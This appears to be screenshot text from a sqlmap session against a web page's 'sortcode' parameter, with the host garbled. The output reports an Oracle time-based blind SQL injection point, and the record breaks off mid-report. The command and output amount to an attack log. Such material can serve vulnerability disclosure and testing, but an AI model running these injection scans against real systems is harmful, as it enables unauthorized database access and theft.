 D:\sqlmap>sqlmap -u "http permissionitem_list_Sort.jspx?sortcode
=001001012&areaid=410100"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 15:44:02
[15:44:02] [INFO] using 'D:\sqlmap\output\ session' as session file
[15:44:02] [INFO] resuming back-end DBMS 'oracle' from session file
[15:44:02] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sortcode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind